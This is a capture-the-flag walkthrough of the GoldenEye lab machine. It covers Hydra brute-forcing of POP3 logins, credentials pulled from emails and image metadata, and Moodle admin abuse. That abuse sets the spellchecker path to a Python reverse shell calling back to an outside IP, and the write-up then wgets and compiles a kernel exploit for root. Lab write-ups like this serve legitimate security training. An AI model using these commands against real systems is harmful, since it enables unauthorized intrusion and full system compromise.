Challenge Overview
This challenge is themed around the movie GoldenEye and involves exploiting a misconfigured mail system, weak credentials, and a vulnerable Moodle application. The ultimate goal is to escalate privileges and obtain the root flag.
Enumeration
Nmap Scan
We start with a full port scan to identify services:
nmap -sC -sV -p- -oN nmap.txt 10.10.158.90Results:
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
55006/tcp open ssl/unknown
55007/tcp open pop3 Dovecot pop3dKey findings:
- SMTP (25/tcp): Postfix mail server.
- HTTP (80/tcp): Apache web server hosting a web application.
- POP3 (55007/tcp): Dovecot POP3 mail service, likely used by employees.
- SSL service (55006/tcp): Identified as part of the Dovecot mail server.
Web Enumeration
Visiting http://10.10.158.90/ shows a themed landing page:

Checking the source code reveals an interesting HTML comment:
//
//Boris, make sure you update your default password.
//My sources say MI6 may be planning to infiltrate.
//I encoded your p@ssword below...
//
//InvincibleHack3r
//This encoded string is in HTML decimal encoding. Decoding it yields:
InvincibleHack3rSo the credentials are: boris : InvincibleHack3r
The same page also hints at a login portal located at /sev-home/.

Boris Login
Navigating to /sev-home/ presents a login form. Using the credentials boris:InvincibleHack3r grants us access:

Inside the HTML source, we find a note:
<!--
Qualified GoldenEye Network Operator Supervisors:
Natalya
Boris
-->This gives us another potential user: natalya.
POP3 Bruteforce
With valid usernames and a running POP3 service, we attempt to brute force logins using Hydra.
hydra -l Boris -P /usr/share/wordlists/fasttrack.txt -f -s 55007 10.10.158.90 pop3Output:
[55007][pop3] host: 10.10.158.90 login: Boris password: secret1!Now we can authenticate via POP3 as Boris:
USER Boris
PASS secret1!
+OK Logged in.
list
+OK 3 messages:Reading Boris’ Emails
Boris has three messages. The second one is interesting:
From: natalya@ubuntu
Boris, I can break your codes!This hints that Natalya’s password might also be crackable.
Cracking Natalya’s Account
Running Hydra again against Natalya:
hydra -l natalya -P /usr/share/wordlists/fasttrack.txt -f -s 55007 10.10.158.90 pop3Output:
[55007][pop3] host: 10.10.158.90 login: natalya password: birdLogging into her mailbox shows two messages. The second one contains critical information:
Ok Natalya, I have a new student for you.
User creds:
username: xenia
password: RCP90rulez!It also mentions a hidden site: severnaya-station.com/gnocertdir.
By editing /etc/hosts and pointing the target’s IP to severnaya-station.com, we can access the page.
Xenia’s Account
At http://severnaya-station.com/gnocertdir, we discover a Moodle instance. Logging in with xenia : RCP90rulez! works.

Once inside, browsing messages reveals another account: doak.

Doak’s Account
Hydra quickly finds his POP3 credentials:
hydra -l doak -P /usr/share/wordlists/fasttrack.txt -f -s 55007 10.10.158.90 pop3Output:
[55007][pop3] host: 10.10.158.90 login: doak password: goatChecking Doak’s mailbox, we find credentials for another account:
username: dr_doak
password: 4England!These work on the Moodle platform, giving us access to more restricted content.
Dr. Doak’s Secret
Inside Doak’s Moodle files is a message to “007”, hinting at credentials hidden elsewhere:

Something juicy is located here: /dir007key/for-007.jpgVisiting http://severnaya-station.com/dir007key/for-007.jpg downloads an image. Inspecting metadata with exiftool reveals a Base64 string:
exiftool for-007.jpg
echo "eFdpbnRlcjE5OTV4IQ==" | base64 -dDecoded password: xWinter1995x!
So the Moodle admin credentials are: admin : xWinter1995x!
Initial Foothold
Logged in as admin, we can abuse Moodle’s PSpellShell feature to execute system commands.
Navigate to Site administration → Server → System paths and set the
Path to spellcheckerto python payload. bash
bashpython -c 'import socket,os,pty;s=socket.socket();s.connect(("10.14.102.54",4444));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'Then navigate to Site administration → Server → Text editors → TinyMCE HTML editor and set the Spell engine to
PSpellShell.
Set the Listener to the following:
bashnc -lvnp 4444
Once triggered via a blog post, we receive a reverse shell as www-data.
uid=33(www-data) gid=33(www-data)Privilege Escalation (www-data → root)
Kernel Enumeration
uname -aLinux ubuntu 3.13.0-32-genericThis kernel version is vulnerable to a published privilege escalation exploit (ExploitDB 37292).
Exploiting the Kernel
We transfer and compile the exploit:
wget http://10.14.102.54:8000/37292.c
cc 37292.c -o exploit
./exploitCompiling with cc instead of gcc
Since the gcc command is not available, we use cc instead. We also need to modify the exploit to use cc instead of gcc.
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
lib = system("cc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}Execution spawns a root shell:
uid=0(root) gid=0(root)With full system compromise, we retrieve the final flag.
Root flag
/root/.flag.txt
